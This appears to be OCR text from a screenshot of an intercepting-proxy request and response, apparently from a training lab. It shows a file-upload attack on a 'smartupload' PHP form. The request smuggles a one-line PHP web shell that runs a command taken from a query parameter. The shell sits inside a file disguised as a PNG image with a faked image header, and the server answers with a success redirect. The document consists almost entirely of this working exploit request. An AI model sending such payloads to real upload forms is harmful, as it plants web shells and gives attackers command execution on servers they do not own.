 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /smartupload/upload.php HTTP/1.1
2 Host: env263.target03:8111
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://env263.target03:8111
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIkUnCgeu1b4xpKeY
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://env263.target03:8111/smartupload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIkUnCgeu1b4xpKeY
16 Content-Disposition: form-data; name="fileToUpload"; filename="
filename2.png"
17 Content-Type: image/png
18
19 PNG
20
21 <?php system($_GET["c"]) ?>
22 ------WebKitFormBoundaryIkUnCgeu1b4xpKeY
23 Content-Disposition: form-data; name="submit"
24
25 Upload Image
26 ------WebKitFormBoundaryIkUnCgeu1b4xpKeY--
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 04 Oct 2022 15:43:33 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Location: index.php?msg=success
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Search...
0 matches